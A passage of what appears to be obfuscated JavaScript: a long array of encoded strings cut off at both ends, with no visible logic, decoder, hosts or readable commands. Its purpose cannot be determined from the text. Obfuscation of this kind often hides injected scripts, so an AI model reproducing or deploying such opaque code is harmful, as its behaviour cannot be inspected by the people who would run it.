dLq','wgG7W6rt','WPpcOCoPW43dIq','EmkGC2pcKa','fmk9WOtdR8kK','WQpdLaVdJa4','W6jsWQJdOvC','m13dVMpcUG','W75rWQJdSfi','uxGfndO','DuG4W4Tj','mCoxg8oGWRi','WP8TqctcQG','WPtcNLNcUCoP','WP3dOu1SW5W','lSkIWQdcNCo4','bCk7WPxdVmkU','W4VcIveJmq','W601WR/cHSkQ','rcTDAmkW','WQjdWR/cQhe','B3VdGubY','AJzuw8kI','oe7cKCk3W4q','WPiWbsjn','W4mGWP3cNCkM','Cb9KWRyX','WP3cNCo+W5pdSq','WPVdS3P2W6C','W7/dGCo5WPWs','WO3cLSo8W4ddUa','smoNW78/W7a','WOHXgSobW5a','WPBcMNSBW50','WQW2mIXb','W5XuxCoWmG','WOWZpdTb','iSklWQFcVYa','W48mW7pcMZa','iSk+WR3cSmky','W7BcPxPKmq','m8ore8o3fG','WPFdSaKaWRS','WRmaW6NdQ3u','WQvWESoiW4O','WRK7AWWT','W4GdWPVcQmo9','p8khW5BcJmky','wSoXW7y5W6y','WPFdOKjRW4y','i3hcSCkLW6q','o3TNlIy','j8opoxmY','E3flvCkf','z3xdHLTY','WP0AoCo8WQy','WOJdSq4sWQ4','WPJdOCoQb8k3','WOpdQ1TZW40','WOpdV8kdW5ddJq','fmk5WORdISkk','WOVcKSo9W5ZdTq','qX7dJ8oxlG','ghaShcS','iSoaemoUbq','WRKkWOVcHcK','W4/cGuKVkW','CZRdJCo4oq','WPlcI38AW5y','hYhcLCoCWO8','W6vgW6xdICon','mCocl8oviq','WPxdJWVdQXe','cK/dRmkmW6q','cs5HW5FcPq','oMtcR8kgW6O','W5mZWPlcNCoe','xJRdVSouia','o1pcG8kLW4C','WPBdKCovnte','W5vxqSoRjG','WOdcNCoNW7/dMa','WOpcRxpcUSoh','W5ylWRtcQCk3','oH5cW7RcUG','WP8QW47dNNK','qSoPW7WLW68','WOFcK24qW4a','CgNdNetcHW','WOJdJYxdLdG','WOxcMhpcUCoI','W5aMWP/cNCoC','o8kuWQFcTIG','W6/dHrulWPe','WPu3tt/cOW','gs9SW5/cVq','W5iQWONcKCoD','WOaNf8kqWR8','i8k+WOZcQmos','r0e1imkr','ygtdI1vH','k8oqomoAWP8','le3cJmk6W4a','W43cJfW/nq','d8ksWQ/cSai','iSownSk5WOm','W452WQBcN3i','Bq16WQuX','hLb3W7D5','sGXnqmk2','vSonW7ucWOq','WQpdVbldRbm','W7aEWQ7cHSou','W4mcWRdcOmk8','W4vyWRZdK2S','WP/cHhKMW5W','W6ldK8oMWR8C','W48XWOdcJCoz','lSonjSoDWPi','eCo2cCoaW7S','WOJcKgaeW4K','WO7dM8ohlcm','WP1SaSoqW5q','WONcHCoPW4/dQq','W4pcHvblna','sCoIcCojlq','wMCMkSkJ','WPtdLtOdWPa','WQ7dOtyDW5K','W797WRBdRwG','bmk4WQ/cHSoS','wHr9s8kN','pmkNWQZcGCo/','WPxcJSoVW5BdPW','W6pdK0nZW40','W5NcJeSegq','W4dcILWoeG','W7tcH3OydW','i8k0WPhdLSkk','WQS8h8oHWQW','vSo3W7a5W6C','v8oUW6O/W6u','p8oefSoJaW','o8kEWQ7cSCo1','WOFdTrisWQO','W6rDDmoLkq','WQWdesHo','WQijW4ldIwG','d0XNW7D3','sGtdK8ouka','WO7dTdGRWQO','lCoCdCoemq','WPGLW7ZdU3u','cmklWOFdGSk9','bu/cTSkkW5K','WP8RxYBcVW','WO8HrrO7','WOmdm8oZWQC','W58GWOZcOSoi','W7LhW4xdQ8o2','fCoKcCowkW','W5ePWOFcHmol','WQe0W6JdNhW','W6BcHLWMmG','C0ddOvLr','FHj4WQ48','W45RWQBcKw4','W5NdPSoDWPCs','WOSOwX/cMW','dmotcCo2fW','WQ7cPMNcT8o9','dXGNctO','WP0cpSoOWRm','erPFW5JcUq','WPyFcaXV','dIH+W5BcVq','WRZcLbaiWQe','F2SeW69F','W55QWRRcJMq','WO7dR8oNeCkU','W5miWR7cR8kJ','W4lcNemZnG','W77dTXKzfq','BL4uW6Xp','CHXX','mCojimohWPy','W5pcGCoGW4JdUq','W6rjWR3dSLC','W5RcQ19WmG','W6VcImoRW5BdNq','WP3cL04wW4q','W4feW6VdPSos','WPK1xJBcVa','kXjMW73cHG','WOO4vJRcRG','FwCjlWG','WRSRntXA','sXBdNConpW','W4KnWRxcRSkL','WOhcRK4XW5O','oYhcGGXq','WOFcIhSxW5S','W4H2W4xcKey','WQOxBrOs','DuaeW7bl','fSoqh8kEWPy','W5zPWQNcJha','WR8UW5ZdTgS','acjVW4xcNq','W6ZdJmoWWPOv','WPvQf8onW5C','W4O5WPNcGCoe','WQaRjY1p','W7yvWQBcV8k3','W5VcVN1Gma','DLSymGm','eSkeWPK','WOhdTmo4cSkN','ymopWOiPWPe','WPVdG8o/cmkI','k1zeeca','WOWQmSoaWOS','WOxdP1bGW5K','WRiGAd86','rXPksSkY','W69vWQRdRuG','BrfZWRe2','W5/dSbe6Dq','W61eWRxdT1C','CrTVWQS7','hdjRW4xcVG','sCokpCo8cG','vHVdK8oEiq','ENyoi8k9','g07dJ2BcNa','uJPqv8kV','WQFdQbJdHtW','W6/dLmooq8kW','p2pdU2BcHG','WQSOFXxcIa','W69pWOBcHb4','WO/dM3ugWOm','WPSbsddcJG','WRLRaComW5C','pmkxWRVcStG','aCoWp8oKW64','WQKgfmoCWOO','EYHbimkv','D0ezW7fd','W7JdKSoJWOKu','WOWQW4JdI34','EMmypXS','WQ45DdS0','WORdSSo4bCk5','EKqFW7fw','WOeQW4tdL3y','W7dcGmoZW5xdKW','WPnppCoNW40','WRhdUSo+aCkO','W4aAW6dcId0','qCkjvMNcIa','l8oGkSo8nq','WOlcSrhcUSox','WPCHW6ldTwm','D3hdHvDZ','BHH1WOew','ntJcNWHi','W6NdUbCmaq','W4LYWRZcLh8','WOC/uZtcTq','W7nwW5NdNmog','W4jLWRVcT2O','A1xdGeTC','W4CaW6tcJJu','CuuScmk1','W6tcIeicoq','nmkWWRVcG8oL','mYlcJHHv','WReDp8okWRe','W6lcKCoBW7RdRa','lSkMWQlcLmos','W6jUWRlcKqS','WOiVW5NdSvW','f8kKWOJdVSkG','W6JdVqyzma','jxhcKSkHW4e','WRdcV3NcUSoU','W6fjWRZdSum','WP/cO8oPW4/dLq','W6pdKmodlZO','W4fUWRhcNMa','W5/cV1nNnG','CLSOdqG','WPBcLCoNW53dQG','cK3dIh7cLW','ySoOW5WDW7y','W6efWRBdICk7','WQ/cVgZcOCo+','W4eTWO/cNSoa','bd/cJ8oDWPG','W4VcGSomW67dSW','WQBcQ8oQW5ddSG','WOqyoCoLWRC','WQ7dHCoicmkK','hGhcHSoPWRG','bJ9PW5hcSq','WPtcLxKeW5S','WPxcHwqjW4K','WQmJpYDw','W5JcNvDCuG','kSk/paK5','W4RcP1jGoa','WP3dQe1IW5K','W7NdTGymea','W4WZWPNcM8of','CfJdUv7cOa','WPhdPCoPp8oo','dJuwW5tdNa','BKK4b8kL','tZFdV8oblG','W6/dQCoKqSkC','W4bEDmoVnq','mSoOoSkOWO4','WPpcGmoSW4ZdSW','WO7dPY7dRYG','etnGW4xcVa','bSovmSoema','WPH0fCojW5m','WQxcSNNcUSo3','dKj1W71J','WQ7dOaihWQK','WPFdRXNcJJm','qh8fctS','dJ17W5BcVG','W7NdGCoLWP8a','WOJdJSoYlSkx','Ca5bWPyb','mSonrSoDWPO','ksBcJHzc','kCo/e8kSWOO','W7VdQ0eelG','dCold8kpWOW','WOFdSe1MW4W','W7bxW5/dImoc','dfjeW5f/','W54lWR3cTCkY','lMvNW7Dt','W6SUWQhcTmk4','h2tcUSkBWQq','W7bjWP/dLN4','WRFcPeiUW5W','W67dNIFdJZO','WQKVks9u','W5aFW4tcUX4','Bxiba8k7','ed/cGSouWPi','buddRmkmW6q','lvhcGCkTW5m','iCovd8oZca','W7VdSa0eaq','W5L5WP3dRM4','hsxcI8oeWP4','W5hcJLC9mG','E1qeW7fu','CCkPBhRcLW','fq3dPH5B','WPuDnSoUWQO','WQaSksvC','lmocfmoIfq','W4xcGhGlhq','Crj2WQGX','WOBdQSoTcmkZ','y8k2CxpcLq','dmk4WPtdUCkH','WOBdR8o6bmk6','WOaaWQddM1m','W5qiWQJcVCkJ','W65wWQ7dO0S','wCkjWOlcNmoZ','DWPbWQOl','yKC9cmkK','WQtdOrWnWRG','W77dOSoIuCkD','gh1kkYq','WOVcJSo/W4/dQq','lmoll8oAWOC','W5JdNGnNga','eJNcK8oCWPe','waDssmk+','yxGqmYW','WO7dSrabWQ0','a8oXd8oSWPa','sHbwu8kY','ySkyqelcIa','a8oZoSoGWQy','Fv42c8kZ','W5JcPhvlgG','W4rAWQ/dS0K','W6bdW53dGmoo','eSkKWOhdOSkI','W6FdS8oNu8kq','omkKWR3cGSoG','kmotd8k1WOO','WQldS24aW4a','WRbzoSoHW7q','zh7dKfP2','W5/dUCoNySk2','EvCtmc0','WOiOW4FdKNG','CearW6vq','WQldTvnkWQ4','WPqrpCoYWRW','W5HvWRNdOxC','WRBcSCoaW7FdTW','W4dcNCoHW5tdTa','WPT1W7RdGCom','ceNdJNJcKq','W53dMsWBga','jsdcMr1f','WOu7DrRdGq','kmoQg8odWQe','WPVdHmohmtK','WQVdV0tdGYS','WPRdVJldRtC','nmoeWRZcGCov','WPFdVXqrWQ0','W4ePWONcMmoy','ffD2W6LH','fLfSW6TO','W6b+CCoTbG','WPRdG2jbW7q','WOtdRWmCWRq','deddH2JcLW','vSkTwL3dOW','cmkHeSkbW6K','lCkjWQNcRYO','d1u4yCkE','jCkvWQVcPIm','W5HkW47dHmk/','bNLgkta','WRaTqXu0','WRuWEJeN','WOPWgCoiW4m','jCkRWRZcSCo0','vazjWPaT','gmk6WPBdS8k3','qYv2WQCm','aIHmW5pcPW','WO0ekSoQWQK','kmkxWQRcVdG','WOhdNI/dOJq','W5TWWRpcKNy','vWXsqmk0','r0lcNrPh','WOtcI2iuW40','i8oEomozWQy','zmkjqqVdTG','WOm1AWqw','nmofoh01','hJhcJmoTWRi','W5SyW73cHZa','lIFcNJv1','W4OpW7pcMd0','Fmo6W5y3W4O','bmooe8kEWP4','W798W6FcSCos','WPhdRWiqWQa','W57cNZPHla','WPRdQSoXa8k2','W4zMWR/cK2K','k8ozlCooWOu','DHSoWRm3','aSotlmomla','FCkJFgdcKW','W6tdKCoNWP0w','FWhdJSoQjq','W7FdNYaSpW','W6/dSsSgWPa','WPBcQCoRW4VdVG','muFcM8kOW5K','WQhdHCoXm8ka','W5ySWOtcGSob','WPxcTSoGW4ZdUa','mcZcK8ocWPm','ewNdSeBdRW','W6mlW4pcHZq','WPBcKGCAkG','uCkju2BcVq','W7JdUCo0AmkP','WOldP8oifbS','WP0ulb9n','vg7dI1L2','DmkMxMNcKa','W6eoWOJcQeG','WPBcKJCfdq','WRtdISowkd8','WRmJW67dI3C','AunIW7Cl','W5vzFCoAkG','WPu2xshcQa','WP3dMmolkc8','FbfPWRuZ','d8kjWOJcG8oA','WPnza8obW7G','k8koWQ/cVYa','WO0jkSo/WRm','W7FcVCogW5ldLW','WQlcV23cVmo8','yXjOWRC5','DxqyoGi','oCoolwu1','W40PW4NdPb4','WOCli8o4WQG','W5qcWRNcGmk8','wCoOW7eIW7O','DJPQw8kr','wgeTW7br','WPG4EtlcQG','WOOaf8oVW54','zgddIv96','WQOIFduK','v8osW7yIW7m','W5HnWQhcQKW','W6JdTauicG','yJ92WOSC','W7PkW4VdGmod','W4FcLLWWnG','WOVcHSoOW6JdQG','oKFcICkRW48','i8ocfSoIaq','D3xcVu98','W7fyCCogia','j8kMWRxcRmo9','iCk7WQtcJmo3','WO/dV8oLjX8','W6ldLqqMga','W6nkWRVdS00','aCkrWO/cQYq','W4dcNwfkpG','imksWQBcQsi','oCkOWRNcGSo4','W4FdO8oJzSkm','W5xcQSoDW5ldNW','EfuqW7vr','W4bIWR/cHh0','CSk9D3ZcGG','cslcHmoEWPG','tH5xv8kS','WQO9AZO5','W7D2W5JdNCoY','W6ddQ2CGeW','fshcQ8owWRO','Ceq1a8kY','iCoyiCoCWPm','pCk8WQNcLX4','oSoTgN4I','i8oaeCoYfW','WOa0W4hdGLe','WRGDDt3cRa','WPlcN00QW6i','W6SCW4VcRJq','vSkLFNxcKa','W4NcIfvYoW','wCo0W7G+W7e','W57cJLy+oa','iXdcLCo7WPi','W7D2AmofbG','WP/cKmo+W4RdUW','d3SrvYu','C8kUBhxcJW','WQtcP2/cKSok','nNDAld0','WOeaDZtcTa','W4eHWQVcPmoE','W4JdNW4Kaq','DWXXWQKz','omknWQ/cTdW','qfVdLe9O','WPtdRSoRcmkY','wmoxygBcNq','CwDWW7zJ','W5hcO3fOga','mIxcJ8okWPy','bCovgmkbWPC','qCkLEgpcJa','W6KMWPxcQmkR','WPJdOb8lWQ0','W7LqWRRdPuG','kCoNc1qe','W4aPWPlcKCok','pSodcSorca','detdJgdcNq','gNnkotu','qCo6W6mNW6O','W4pcJSoaW4JdJG','gcpcK8oBWPO','geD7W6HR','fsRcVaLO','vaHlwmk1','vavAuSkQ','zN7dMu15','W5LbWQRcKwm','WRldHCoFjSkl','WOJcOCojW5ddMa','WPRdMmoypIi','BmokW5GDW7W','r8kGFfpcGG','WQpdTdldPXu','W43cSwfjma','hIBcHSodWOO','WR47kd9u','WOldO3PkW5O','d8oyo8kvWPi','e2LaoZe','aSoik8kliq','uXjiqSkI','W5ugWQJcV8kH','BMFdNvD5','wCkLzf3cGa','cxnyoZG','E8kRDMtcIW','aI/cNmocWOa','WRxcGhNcLSob','DXXSWRaS','F28ylGu','WPBdMWKPWRq','xmohCmodnW','BSknWRFdICkB','WPRcN2KxW5K','lCoee8oSda','W4hcIvbloa','DwFdHLb7','oudcISkMW5e','WOVcMhekW50','deddLxJcLq','W4tdRCkmW7aZ','f15okrW','gKfWW7nH','W5BcTuz2ja','WQFdH8oya8kH','WOmGW7JcO30','wXLcsCkK','W4KIWPxcR8kx','W5CdW73cGce','W5bbt8okca','mSocn0yb','nCk5WQ/cLSoY','W44AWRdcQ8k7','W5FcGCo+W7BdUa','W5ivWRBcTSk8','smo1W6K5W64','WPVcH24hW4S','W4BcKuOTnG','pKPXmGy','WPycmSoYWQq','sqpdLCoulG','WO7dP1LOW4y','gMxdSM7cKW','mSoXdCo7WRi','W6eNW6ZcGd4','WOWhp8oLWRe','W6HAWRpdHfG','wNfcr8kL','nSoHp8obea','BMldNvLO','WPBdSY/dSZi','W61oWQhcOea','ytbnBmoD','WPpcMMiaW4K','kCovdmoMfq','j8oonh0H','WO/dNmovncO','nCoqgSoHeq','nmkKWQhcGSoW','yJ0+bCk/','W4ikWQdcSmk3','W6BcOweMca','nCkTWQBcG8o7','CGFdVSo8cW','WPyBpmoHWQW','WPypo8oNWQS','Fmowf8kuW6K','mw/cP8k2W6G','ysT9zCk2','W67dTSo6v8kn','WQhdLCoplSkK','zW17wmkT','zSkNFglcIW','jSokg8oGeq','n8ojgmoMgW','WP4uaXjE','WRC+DdmW','chP7W5jv','W7jjp8k9WQ4','iSkkWRxcUYy','j8kKWRVcJCoY','nCorjmocWPi','rWLis8k3','jLhcMSkQW4e','BbRdHSo8oW','W405WPJcKSoe','b1zXW6vE','iZ7cJCkIWRO','s8oWW78TW6O','WO4UW5ZdI3S','cupdUMBcJG','W6ZcVu0tgW','W7NdQrCigG','WP0apmoTWQa','bmowa8kjWOO','Cg3dHub1','W6TEWPpcMZu','W50uWR7cGSk8','WQ7dPKDiW54','WOddSCo8kmkm','W4KsW7pcNdO','g1n3W6vI','W4FcPL1YlG','WPP+omoEW5q','W4BcUfbWoW','l0pcK8kQW5G','muTnlXC','wsGKhmoz','sa1RWOOD','dCkAWQRdSCkk','DaZdHmowdG','W4LZWRhdO3y','W4SpWQtcRmk2','qZXFtmkK','W7nAWRtdSLK','WPuqpSoZWQO','CfCDW7fC','mf5mWOrT','W5yqWQZcPCk3','W48TW6tcU10','W4W9qdm2','iCkMWO/dVmkJ','WRC3zHu6','bmoeemoIaa','W6BdHSoUWO0a','W5XBx8oVma','eLbNW7X5','W4dcHXHNpq','WOJcTvNcH8ot','hezZW6XI','uxRdGdvw','W6xdISo2WOKc','jI1PW7VcOq','W7hcRSoAWRCo','rNufbSkH','W5lcOu5QnW','W6TyWRRdTKS','DMtdHfj6','d8oKlmoMlq','xmoJW7u7W7S','WPtdRbWCWRO','h0FdK2xcHW','hhNdJ07dUq','rmoKW7WJW7i','W71rW4BdICom','WRNdJCo8bs0','m8oRoM8E','W6RdI8oLWPyl','WOedp8oMWQC','CvG2cmkW','WPldI8oumdi','ostcGIXK','maRcUZrU','W7ZdG8oVWOCg','zMitcgC','W4CqW6BcHd8','dMLgmJS','W4/cI0PjpG','WO9biuvY','W490WO7cO28','W5qjWQ3cPSk1','W4VcJvuflW','WOSgdSoXWOO','WRKGltjD','cuhdHMpcHa','W5pcKKCOoG','fYpcK8okWPa','W5JcTK1JnG','zYGpW4L+','cfbfkr8','W5ClW43cQdy','lmogd8o3cq','nIhcJHzs','FmowW70aW5i','m8ohmSoFWPi','cejQW7fZ','vx0ikSk6','nSoLb2uQ','yuq5gSkM','WRavW6tdTwe','WQ/cThJcPCoG','m8okoM40','W63dR8oGWPyP','W7yMWORcImkf','W7HnWQtdQuK','W7RdJCo0WOGq','ySkIzxhcNW','ashcL8okWPy','Cw4wpW4','WPNdUtpcM1m','amole8ojlq','y8o2W7amW7G','W6jaW4VdNSod','z8k2E3JcMW','W5BcTLX8nG','W6ldS8o8WPeW','actcL8oJWRC','scmtFq','W4K9WONcN8ov','WPCVdZHl','WOObiSo5WQC','o8kYWQBcI8o8','nMPWW4TE','xaNdNCovoq','gwTBpdC','WPFdN8ognYy','W43cNmoTW4hdTG','FgamoX8','WPmQW5tdSwC','WOZdRSo0d8kK','W5XOWR3cI28','WO8Vf1Gq','W5NdGCosWROc','W7raW4ddGSoD','dvddUN96','W79PWQRcPMy','d8k6WPFdV8kI','jmoYnmkQWOq','E8k1D3tcLG','hd9/W5NcUa','W5bwW5/dHSod','W6rhW5pdMCod','W7hcISkdyCkl','W6OBWPpdICkq','W49JWQ/cHMO','ftNcL8oEWPe','W5rxsmo9ia','C1voW73cNG','pIRcGqXB','qwqZfJK','W6ukWRtcRmks','WPa+W4BdMwu','d3LAptm','W45VWRVcKNC','WRiSjYHp','WRGTW4/dLvu','W5xcJCo9W4/dVq','r8kNuepcQW','W7VcHL4JdW','oCkoWQVcQse','uHbwqmk8','WRpcPSoqkaS','rCo4W6W1W70','uXbDqmk2','WOmoFZqU','W45nWRVcJ0G','aH3cRmoeWRW','WRBdQSooW5hdSG','WPhdUSoKoCkg','jSkVWRZcImo/','octcOSoLWO8','W5xdQY0','WOhdPsBdTsu','hZVcHSoeWOW','dCoye8kcWOe','sGFdKmolnq','jSkMWQJcL8oK','WQOokCoBWOa','dJzGW4NcVW','WPZcICo+W53dQa','WQyGg8oKWOS','yNNdM0TJ','WOuMW5JdKgO','kmorc8oGdW','rsrnWRzd','fmopaCkwWOW','yNVdH3zd','WR3dN8oEldO','WQG7lYnn','tHfCrmkK','uvG1kHe','W4ytWOpcHSk+','cLrRW6T0','tGJdMmoAkq','WRCIW57dVfm','W7XWWRFdHgG','W4NcHmoVW4NdQW','Bge/W5rb','umkFEKpdTq','uxahlmk/','WPz4dSopW5y','nM52nXm','WQeuW6ldGN0','W4DEW6NdOSo8','WOVdHCofo8km','W5pcKumHpW','oCocigSG','wX/dHmoujG','nSoioNiM','W49qWOpcK0q','vua5k8kM','dhbuocm','WQ7dMqVdOqK','bKjnW55J','WQ7cTxdcSmoS','gYdcJConWPW','WPmolJ5n','WRJcNL82W4a','WPRdHmo/aZ8','euddNgBcHG','asHRW5tcOG','CfWLb8kZ','nmkfWQVcTty','eSoxaSkcWO0','W77cQc8ljG','nmoYnmkQWQi','a8oCamklWPC','BxZdGZzz','W4PmWPJcIgS','D3OkoG0','WQCZqZ4q','jCklWQ3cUtG','WPRcKhSnW70','W6BdT8oyWQWV','W7BcVLLYcG','ACo5oSkaWOK','W4jKESoBma','n8kfWRBcRJ0','WR7cUhtcVCoP','od/cKcTr','oSosiSoCWP4','WPJcN1WcW7W','W4KnW6JdSJe','WPtcKSoSW5ZdPa','mbhcHSoEWRW','Bh0lnXS','mmo2b1qw','W5KPEcaU','W5hcGSoHW5ddUa','zfW3f8k/','WOaUW7/dL2i','w8oWW74HW7q','WOm7EICo','WPpdRdiqWPe','W7vLF8oriG','WPRdNmoAmc8','WRS5At4Q','WONcJSoSkmkm','mZNcKb5f','ctNcLSoCWOm','efDJptm','WQW9lIfC','W6b9tmo6mq','rCkQlgGu','W68BW4JcOdC','WQ7cV3JcSCoP','WOSJwshcSa','y18+gmk4','c8oRjmkNWRy','D2KDW4Lm','WR3cUhDOeq','dIf1W5NcSW','F8kHFgpcNq','W6hdLqy9Dq','cSkHWPpdS8kH','tWRdJSoBja','nSkEWPxcItm','dMBdNLJcLG','WO3dTbiqWRC','ccxcLSoaWPy','yL08g8k/','WPOUwdpcUq','W6pdKSoYWRn/','W4xcGurVrq','cdTLWOum','WP8TW47dIMm','WPddVcldRta','a8kXc8oMWPm','W5JcNYOIdq','W408WOlcGCov','Amo2W4a5W5a','W6hcMCo9W7ddJq','tGtdGCoDnW','lCkxWQJcI14','WRrulY56','kCk5WQ7dSSkA','raHsvCk8','WP0llmoVWRa','W7zvW4VdJCop','i3tcR8kQW78','WPG2qJpcOW','WPZcI34vW4u','WOFcL8kdW7NdQa','W4pcQL19na','WPJdTmo4gmkR','WRBcLfpcNSoL','m8k4WRFcNSo5','W69nWRRdUKi','aJv3W4VcTa','W75FWQZdP10','zrr5w8ks','i8oziSoBWPi','WQ7dJ1fkW5C','WQ/dKfhcJH4','W53cMCo7W4JdQG','pWpcPqzB','uSocvL/cTq','W6fmWQ7dT1q','dSoyhSkCWO0','W6/dSmo1vSkp','WPFdH8oPi8kL','WPOGW4VdGvC','CZ/cUCo6aG','WOddPf9VW5C','EuCsW7bn','rMtdKLaD','irdcP8oHWRe','ELqoW6fk','nSkJWRtcG8o1','tXNdKmopkG','WQHzESofW5y','eLrKW65J','WPe4W4hdLNm','W5mtWQBcQ8k7','cg7cMmkmW40','W5HuWPxdSZu','fu9NbXC','W4LKWQ/cGw8','oCkWWQpcHCo8','W73dLSo4WPyw','fsBcJmopWRW','BMvdWQyx','uqDxW4OQ','W49NWQNcOgG','WPZcL2OmW4u','W4ZdRZOSdW','W7fjW57dI8od','oetcRCkPW5W','f8o0mSk0WQG','W5z8W6FdMCon','EWxcUCo6aG','W4fXWORcQwi','WPHQdCodW4K','DL8+iSk6','W6ejWRhcOmoD','xHRdGmotoW','ANJdH1PJ','WOyPW4ddIh8','tbVdHSkIqW','WOpdTgWjW5G','WOZcJ8o1W5ldRW','WQJdR1DXW5a','WOGolCo/WQq','W4StWQJcRSkH','WOhcJmoPW5ZdPW','WP1UhCooW4e','Bf0IbCkJ','hKPVkX8','iwlcTSkDW6q','yrHPWR0S','WR/cKmkhW6ZdSq','W6pdJmoNWP8i','W6ZcPNaWgq','B2GkW5n+','tqhdJCoxiq','D2q+fCoz','WQdcM0bLWRS','WO/dNbJdMrS','W4hcH8oMW5ZdOa','WOZdUG4iWQO','WQxdPWecWRq','lCobbmoSfa','W6eGW7ZcQdi','WPCJvIBcVq','g2xdIeBdRW','WPJdT8oWcCkK','W7NdQmo5q8kx','W6RdR8o0WPCI','WRZcPwVcUSoQ','WQZdSCoAiSkn','aI5iW6JcHq','W7/cQhfUlG','CSk2ygRcJq','W7BdPSo3lca','W5yfW6VcJIm','E3Krmay','mLvRW5zp','qSosW6OkW4C','W57dTCorWPmc','f1ZdIL3cSq','W5X9W5ddOCoT','WOJcGmo0W4ZdUa','W7ZdMsy6Dq','W50BWRtcTCk7','W4JdNSo4vSkm','gfRdHMhcGW','WR3cR19gmG','WOVdRYZdRdC','jmo/h8kFWP4','FGP0WQK3','j8kVWR7cImo5','W7ryW5ZdKSoa','WPmPcb1p','W6FcH3OTpG','W7fgWQZdRwe','WQT3j8orW7K','jSompMqQ','kmozj8otWP0','W4SCW6pcNJq','AYD4WRmu','jSoHpf8d','iCkBWQxdJ8k9','wXrqumkN','W53cH0aUoW','cSovd8knWP0','nmkKWOBdImko','nc3dMSo4aq','ymoHW7eLW5i','bmoxn8ojkW','WOWUW5NdKgS','WPhdUXapWRS','WPq5aq5y','WOqJtJxcQq','W4KVWO/cJ8ov','WONdUGmDWQO','WQJcR3JcO8oX','WPNcMZTtW4m','adrGW4xcPa','beFcR8ouW48','W7zhW6pdQCov','iCkwWQRcSJW','oYFcGqHj','W6BcJ1WknG','exjynWu','W6xcGSoRW6ZdNW','WRuTisnC','WO8/uJ/cRW','WO/dJSoBjmkq','W6XkWRFdQvi','WOtdSstdHrm','W4ZcMCoHW5ldTW','WRfZhmoYW4i','W4xcJSoNW4RdVa','W75EW5ZdH8ob','EgumkW4','W69fWRhdPK4','tYDjWR0U','WOVcLhSfW4W','WPbLf8oxW4C','p0tcHmk/W5i','WOxcVxtcPmol','W5qZbtXo','uWPnWPaP','WQ7dQffZW7O','WRD+eCoJW4m','W53cHSoWW4pdRG','bJdcNmoiWP4','tCkzW68UW7a','WP3dMmo+ate','WO8dW4RdJhG','W6WpW6ZcQcq','WPBdJmormIK','WPpdVdldPJy','x8oNW7W9W6W','nSk8WQtcQSov','WQW7zcq1','v1KSqGa','WR0Tfc5b','nd7cQmopWOO','WPFdVHavWRS','ASoGW7GDW6S','W4fDsCoZiG','DmkRB2lcMG','vCoOWO7cPJW','e8k/qeqY','W6FcVmoIW6NdOa','ee1RW754','pmk6WRxcI8oV','WQZcOw3cSSoT','WRe+ns9b','lmkiWQ/cUsK','WOpcIN8rW4G','gwtdQ2tcSq','W6ZcQ3akkW','rCo4W6K1W7S','WPtdJ8oliZO','FSoAW70/W7G','WOJcHfNcQSon','WPhdTCoVgSkG','m8ogf8oXcW','WRC7fZqO','WO3dJSohpIO','sNf7BSki','uKy1p8k4','c154W7j3','W7RdPmo1smku','qWz3WO82','WPKIqHdcSq','gCkDWOJcLSot','WP3dT21mW5K','gdRcQxjv','g3DekJ0','WRKEW6ZdRhu','EKukW7D+','BCkIWQVdQSkI','W79HWONcJ30','WRtdLdKxWQG','WPldOr4oWRi','jIPUW5tdNa','W5eVWPRcJSoy','WO3dRIddTYO','WPtdJmoajIe','m8oniCkQWO8','WQeIBZqS','ggPoptS','rCohW7CUW4O','dsjHW5dcTG','bdfPW5hcVq','WOhdR8oUaSkG','etfMW5tcUq','W4K8W7pcScK','WOJdUSk8bWC','EKiTcmkT','lmogixu0','kY3cIqzY','CgtdI0P6','kmklWRhdOmoc','euNdIhVcKa','C8k9ENJcJq','WONcJ18vW6O','W5uhW7FcHIq','WOhdTdddUI8','ffVdK2hcJa','WORdUWFcMYq','W5xcOKb9kq','W6HrW5ddHM4','cmooeCkzWOy','W75eW5/dHSos','yar1WQCR','ChOwlHW','AhldIufP','W48iWPlcImou','WORdQfngW4i','W59WtSoQcW','W61oWO/cOeq','pcLOW4NcSq','B8k4xNhdTG','yKm+f8k0','W48rWOZcOSkR','W60YWRtdHvy','oZJcMq1a','W6RcQSoLW5xdOa','W6/dKSocs8kP','W6VdRWC6hG','WOldSuvKW4C','hCoRa2ri','W4icWRlcSSk9','aY/cN8oiWPy','WPhdQCoycIy','Dve+fSkV','W4CmW6BcIZC','WR7cU1xcNCoO','owxcKmkDW4y','jSklWOZdVCka','c3zAkty','kLldNw/cSG','ExpdHfnZ','W495WQhcJwO','i8kFWQNcNre','d8k3WO/dQCkO','WOGfpmo8WQi','W6qSWOZcUmoz','iCowcSo8eG','lSofdmoSWPO','W6RdQrGgcW','WPTzhCo+W4K','u1WsW7a1','WO/dQd/dPJ8','W7jWhSofW6m','W7TPWRlcLLi','WOhdIvPOW50','WRiYBt87','W5WPWOBcHCoz','WOyBm8oHWRW','WOxdTYddUJm','W4apW6FcNsq','FgvrWQ0V','jmoBpSoBWPe','WOxdRIBdTt8','W4RcJKCZla','imodh8o/dq','WQpdTf5QW7q','WPxdT18jW58','mmkpWRddN8kb','WPOTW5JdMx4','WOpcHhWuW54','WPbQhCoeW4m','oCoci34J','W5/dImoDyG','W7xdKCoZlcq','W5RcPeX3nG','qL4gWOL4','luBcJSkUW4W','u1mnfcW','W7RdISoWWPib','fCoBhCkrWOe','bLJdNNJcMG','lSklWRBdJCka','xxqho8ke','CvesW6Pp','dmk5WO/dTSkK','W4NcN0jWeq','W5juv8oSna','WQZdG2fqW7a','pmkGWQlcKSo+','W6pcOL1RfW','WPa7W4FdJgG','tCoYW78UW6G','W4aKWOZcK8or','W7XkWQRdP1C','hwPcW75E','W73cQx1FnG','jmoDh8oRdq','WQGYnsvF','W5FcP8oNW5BdMW','W71xW5pdNSoo','cSkTWOhdTmk/','gZ1cW5tcNW','efNdL2pcMG','ExKqvX8','W5uOWONcJSoc','tbVdMCompq','WRGPlZHs','W5VcQ0X2oW','zCkdqKpcOq','WP02uYhcRG','W5bYW6BdVSoS','D0BdOef4','sqboWOO5','WORdSGetWQS','hwhdHNJcMq','zNGwnHO','CgddLKL5','WOezAWqy','Ex3dG1LH','WQBcLSoOW5hdKG','CNZdGub1','irDiW4/cTG','WQJdOxroW7m','yqX3BmoD','WRC6Asu6','W73dNmoPySkx','WOaSuc3cJG','W6RdJCouWReP','kmogj8oCWPq','WPm+cqvd','W4jQWQ3cNMq','WPBcK8oNW4NdJG','WRHbsdnw','a8kNWRtcJcq','W6SRnSoeWQi','ECk4CMNcIG','WOeVW4tdJwi','yvWoW6Pr','gYP1W4/cUq','hYfJW5VcSq','uq1mtSkJ','W4t